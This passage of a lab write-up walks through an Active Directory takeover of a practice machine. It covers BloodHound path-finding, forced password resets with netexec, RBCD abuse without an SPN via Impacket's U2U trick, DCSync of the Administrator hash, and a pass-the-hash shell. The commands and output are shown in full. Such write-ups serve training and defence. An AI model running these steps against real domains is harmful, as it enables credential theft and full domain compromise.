[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 3 domains parsed!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 2 gpos parsed!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] 73 containers parsed!
[2025-08-15T11:37:29Z INFO rusthound_ce::json::maker::common] .//20250815113729_phantom-vl_rusthound-ce.zip created!
RustHound-CE Enumeration Completed at 11:37:29 on 08/15/25! Happy Graphing!
I’ll start the BloodHound-CE Docker and load both collections.
I’ll mark ibryant as owned, but there’s nothing interesting about them.

I’ll mark svc_sspr as owned, and it has ForceChangePassword over three accounts:
The pre-built query “Shortest paths from Owned object to Tier Zero” (which you always have to uncomment before running) shows a clear path to full domain control:

Auth as wsilva
I’ll use the change-password module in netexec to update wsilva’s password:
oxdf@hacky$ netexec smb dc.phantom.vl -u svc_sspr -p gB6XTcqVP5MlP7Rc -M change-password -o USER=wsilva NEWPASS=0xdf0xdf
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\svc_sspr:gB6XTcqVP5MlP7Rc
CHANGE-P... 10.129.234.63 445 DC [+] Successfully changed password for wsilva
It works:
oxdf@hacky$ netexec smb dc.phantom.vl -u wsilva -p 0xdf0xdf
SMB 10.129.234.63 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB 10.129.234.63 445 DC [+] phantom.vl\wsilva:0xdf0xdf
AddAllowedToAct
Strategy
AddAllowedToAct really means that this user can edit the msds-AllowedToActOnBehalfOfOtherIdentity attribute on the computer object. This is how resource-based constrained delegation is configured. I set this property on one server saying that another service (user) can authenticate on behalf of other users.
To exploit this, typically it requires a user with a service principal name (SPN). This is most commonly exploited by creating a computer object, as the default AD configuration allows any user to add up to ten computers to the domain. However, on Phantom the machine account quota is set to 0:
oxdf@hacky$ netexec ldap dc.phantom.vl -u wsilva -p 0xdf0xdf -M maq
LDAP 10.129.234.63 389 DC Windows Server 2022 Build 20348 (name:DC) (domain:phantom.vl) (signing:None) (channel binding:No TLS cert)
LDAP 10.129.234.63 389 DC [+] phantom.vl\wsilva:0xdf0xdf
MAQ 10.129.234.63 389 DC Getting the MachineAccountQuota
MAQ 10.129.234.63 389 DC MachineAccountQuota: 0
There’s a really nice article from James Forshaw, Exploiting RBCD Using a Normal User Account, that goes into the details of why a SPN is typically required, and shows a path around it.
Basically, if I can set a user’s password such that their NTLM hash matches the TGT session key on the DC, all the crypto will work out that the attack works. The steps to run this attack from a Linux host are outlined on The Hacker Recipes. All of the Python scripts in the following sections come from Impacket, installed with uv tool install impacket (uv cheatsheet).
Add RBCD
First I’lll add wsilva as the account that can act on behalf of others to DC$ using rbcd.py:
oxdf@hacky$ rbcd.py -delegate-to 'DC$' -delegate-from wsilva -action write phantom/wsilva:0xdf0xdf -dc-ip 10.129.234.63
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] wsilva can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] wsilva (S-1-5-21-4029599044-1972224926-2225194048-1114)
I did run into [-] unsupported hash type MD4 errors which I had to fix with this.
Get TGT
I’ll get a TGT as wsilva using getTGT.py
oxdf@hacky$ getTGT.py phantom.vl/wsilva:0xdf0xdf
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in wsilva.ccache
The guide on The Hacker Recipes says to do it using the hash to authenticate rather than the password. I don’t need to do that here, but in something starts failing I would try that.
Update User Password
I need to get the wsilva user’s password to have an NTLM hash matching the session key. That key is in the ticket I just requested:
oxdf@hacky$ describeTicket.py wsilva.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : d777c9fe8cdbfbadca48b671967f54e7
[*] User Name : wsilva
[*] User Realm : PHANTOM.VL
[*] Service Name : krbtgt/PHANTOM.VL
[*] Service Realm : PHANTOM.VL
[*] Start Time : 15/08/2025 14:41:12 PM
[*] End Time : 16/08/2025 00:41:12 AM
[*] RenewTill : 16/08/2025 14:41:13 PM
[*] Flags : (0x50e10000) forwardable, proxiable, renewable, initial, pre_authent, enc_pa_rep
[*] KeyType : rc4_hmac
[*] Base64(key) : 13fJ/ozb+63KSLZxln9U5w==
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : krbtgt/PHANTOM.VL
[*] Service Realm : PHANTOM.VL
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were supplied
changepasswd.py allows setting the password by hash:
oxdf@hacky$ changepasswd.py -newhashes :d777c9fe8cdbfbadca48b671967f54e7 phantom/wsilva:0xdf0xdf@dc.phantom.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Changing the password of phantom\wsilva
[*] Connecting to DCE/RPC as phantom\wsilva
[*] Password was changed successfully.
[!] User will need to change their password on next logging because we are using hashes.
Auth as Admin
I’ll request a service ticket for the Administrator user on the CIFS SPN:
oxdf@hacky$ KRB5CCNAME=wsilva.ccache getST.py -u2u -impersonate Administrator -spn cifs/DC.phantom.vl phantom.vl/wsilva -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_DC.phantom.vl@PHANTOM.VL.ccache
CIFS is the SPN I need to get access to SMB. The ticket works:
oxdf@hacky$ KRB5CCNAME=Administrator@cifs_DC.phantom.vl@PHANTOM.VL.ccache netexec smb dc.phantom.vl --use-kcache
SMB dc.phantom.vl 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB dc.phantom.vl 445 DC [+] phantom.vl\Administrator from ccache (Pwn3d!)
DC Sync
From here, there are many things I can do, such as psexec.py to get a shell. I’ll DCSync to dump the Administrator user’s hash:
oxdf@hacky$ KRB5CCNAME=Administrator@cifs_DC.phantom.vl@PHANTOM.VL.ccache netexec smb dc.phantom.vl --use-kcache --ntds --user Administrator
SMB dc.phantom.vl 445 DC Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False) (Null Auth:True)
SMB dc.phantom.vl 445 DC [+] phantom.vl\Administrator from ccache (Pwn3d!)
SMB dc.phantom.vl 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc.phantom.vl 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:aa2abd9db4f5984e657f834484512117:::
SMB dc.phantom.vl 445 DC [+] Dumped 1 NTDS hashes to /home/oxdf/.nxc/logs/ntds/dc.phantom.vl_None_2025-08-15_150352.ntds of which 1 were added to the database
SMB dc.phantom.vl 445 DC To extract only enabled accounts from the output file, run the following command:
SMB dc.phantom.vl 445 DC cat /home/oxdf/.nxc/logs/ntds/dc.phantom.vl_None_2025-08-15_150352.ntds | grep -iv disabled | cut -d ':' -f1
SMB dc.phantom.vl 445 DC grep -iv disabled /home/oxdf/.nxc/logs/ntds/dc.phantom.vl_None_2025-08-15_150352.ntds | cut -d ':' -f1
Shell
The hash is good enough to get a shell:
oxdf@hacky$ evil-winrm-py -i dc.phantom.vl -u administrator -H aa2abd9db4f5984e657f834484512117
_ _ _
_____ _(_| |_____ __ _(_)_ _ _ _ _ __ ___ _ __ _ _
/ -_\ V | | |___\ V V | | ' \| '_| ' |___| '_ | || |
\___|\_/|_|_| \_/\_/|_|_||_|_| |_|_|_| | .__/\_, |
|_| |__/ v1.4.1
[*] Connecting to 'dc.phantom.vl:5985' as 'administrator'
evil-winrm-py PS C:\Users\Administrator\Documents>
And the root flag:
evil-winrm-py PS C:\Users\Administrator\Desktop> cat root.txt
c4c2f175************************


